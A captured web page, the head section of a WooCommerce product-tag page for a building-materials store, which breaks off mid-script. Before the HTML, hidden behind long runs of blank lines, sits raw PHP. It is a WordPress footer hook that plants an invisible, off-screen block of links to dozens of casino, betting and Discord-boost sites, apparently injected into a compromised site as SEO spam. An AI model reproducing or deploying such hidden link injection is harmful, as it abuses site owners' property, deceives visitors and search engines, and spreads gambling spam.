

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildmakaan.in/product-tag/dust-stone-black-no-1/
body_size: 28836
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://radiante-casino.com' => 'radiante casino',
        'https://hollywoodbets-login.co.za' => 'hollywoodbets mobile',
        'https://ballonix2.com/fr/app/' => 'ballonix app',
        'https://tigrinho-fortuneox.com' => 'fortune ox',
        'https://ganabetcasino.com.mx/' => 'Ganabet',
        'https://sun-of-egypt-2.com/tr/nesine/' => 'nesube',
        'https://paripesa-mobile.com/' => 'Paripesa',
        'https://goawin-india.com' => 'goawin casino',
        'https://slotfortunedragon.com' => 'fortune dragon grátis',
        'https://casino-betty.com/' => 'Betty',
        'https://lottostar.org.za/scratch-cards/' => 'Lottostar scratch cards',
        'https://tres-reyes-casino.com' => 'tres reyes casino',
        'https://casino-johnnykash.com' => 'johnny kash casino login',
        'https://yeezytrainers.ru/prilozhenie/' => 'Мобильное приложение Вавада',
        'https://amon-fr.com' => 'amon casino',
        'https://moonwinca.com/app/' => 'moonwin app',
        'https://lemoncasinoplay.com/en/' => 'Lemon casino',
        'https://goawin-in.com/' => 'goawin',
        'https://pistolobet.com/es/' => 'PistoloBet ',
        'https://wild-swarm-2.com/' => 'Wild swarm 2',
        'https://onlinepokies2.com/' => 'Online pokies casino',
        'https://betmexico-mx.com' => 'betmexico slots casino',
        'https://yesplay-login.co.za' => 'yesplay bet',
        'https://slots-book-of.com/rampage/christmas-editon/' => 'book of rampage christmas editon ',
        'https://wild-swarm.com/' => 'wild swarm',
        'https://lottostar2.co.za' => 'lottostar',
        'https://golden-clover-slot.com/' => 'Golden clover',
        'https://play-city.com.mx/pt/' => 'PlayCity',
        'SPINSY-bet.com' => 'Spinsy',
        'https://solar-queen.com/es/' => 'solar queen slot',
        'https://rabbitroad2.com/how-to-play/' => 'how to play rabbid road',
        'https://gbets.org.za' => 'gbets',
        'https://discordserverboost.com/' => 'Buy Discord boost',
        'https://casino-croco.com/en/' => 'croco casino',
        'https://rockpaperscissors.casino/pt/' => 'Goblins cave slot',
        'https://aztec-bet.com' => 'Aztec',
        'https://vavada963.ru/en/how-to-play/' => 'How to play casino vavada',
        'https://rooli-au.com' => 'rooli',
        'https://spinrisebet.com' => 'spinrise casino',
        'https://casinobetsala.com' => 'betsala cl',
        'https://pickering-casino.com/' => 'Pickering casino',
        'https://casino-royal-reels.com/' => 'Royal Reels Casino',
        'https://ninja-crash.gg/' => 'ninja crash',
        'https://casino-wolfwinner.com' => 'wolfwinner',
        'https://blackjack-multihand.com' => 'blackjack',
        'https://inagaming-giris.com/' => 'inagaming ',
        'https://mrpacho-bet.com' => 'mrpacho',
        'https://papiermache-kashmir.com/' => 'misliwin',
        'https://elephant-king.com/ru/' => 'Elephant king слот',
        'https://big-slots.com/providers/tom-horn-gaming/biggy-winnie-feat-the-rich-one/' => 'biggy winnie feat the rich one',
        'https://fai-go.com' => 'fair go casino',
        'https://ugga-bugga.com/es/' => 'Ugga bugga slot',
        'https://royale-aucasino.com/' => 'Skycrown Casino',
        'https://sun-of-egypt-1.com/en/' => 'sun of egypt ',
        'https://7777loteria.com/en/' => '7777 slot',
        'https://cassinofortunemouse.com' => 'fortune mouse',
        'https://frapapa.net/bonus/' => 'frapapa bonus',
        'https://slotcoinvolcano.com' => 'slot coin volcano'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});
















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<!DOCTYPE html>
<html lang="en-US">
<head><script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>dust stone black no 1 &#8211; Buildmakaan</title>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Feed" href="https://buildmakaan.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Comments Feed" href="https://buildmakaan.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; dust stone black no 1 Tag Feed" href="https://buildmakaan.in/product-tag/dust-stone-black-no-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildmakaan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buildmakaan.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ts-style-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/themesky.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17061-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-17061.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /></noscript><link rel='stylesheet' id='font-awesome-5-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/fontawesome.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-icon-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/themify-icons.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-reset-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/reset.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-style-css' href='https://buildmakaan.in/wp-content/themes/gostore/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-responsive-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/responsive.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-dynamic-css-css' href='https://buildmakaan.in/wp-content/uploads/gostore.css?ver=1724154221' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/buildmakaan.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
